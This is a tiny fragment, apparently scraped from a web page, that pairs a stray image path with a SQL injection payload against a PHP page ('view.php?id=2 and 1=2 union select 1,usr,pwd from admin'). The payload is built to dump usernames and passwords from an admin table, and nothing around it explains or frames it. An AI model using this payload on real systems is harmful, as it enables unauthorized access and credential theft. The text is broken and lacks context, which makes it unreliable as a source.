 view.php?id=2 and 1=2 union select
1,usr,pwd from admin
 